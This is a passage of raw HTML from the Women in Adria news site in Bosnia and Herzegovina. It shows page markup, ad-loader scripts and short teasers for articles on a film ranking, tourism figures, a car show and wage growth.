info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1353";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "338";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/katarina_k/">Katarina Kamočaji</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:00:00+02:00" >14 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Film Jasmile Žbanić Quo vadis, Aida? uvršten je na prestižnu listu 100 najboljih filmova svih vremena prema izboru kritičara, koju je objavio Stacker 2021....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+02:00" >14 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Korana Povijač"><meta itemprop="url" content="https://www.womeninadria.ba/author/koranap/"></span><meta itemprop="datePublished" content="2023-10-12T11:00:00+02:00"><meta itemprop="dateModified" content="2023-10-12T10:23:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Prijave za najbolje poduzetnice 2023. su otvorene!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave.jpg"><meta itemprop="width" content="1064"><meta itemprop="height" content="708"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg 